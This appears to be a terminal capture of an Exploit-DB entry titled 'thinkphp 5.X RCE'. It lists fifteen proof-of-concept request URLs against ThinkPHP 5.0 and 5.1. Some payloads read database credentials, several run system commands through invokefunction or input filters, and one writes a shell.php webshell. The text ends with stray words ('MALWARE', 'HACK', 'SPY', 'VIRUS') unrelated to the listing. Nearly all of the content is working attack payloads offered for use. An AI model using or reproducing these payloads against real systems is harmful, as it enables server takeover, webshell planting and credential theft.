 ┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
MALWARE
HACK
SPY
VIRUS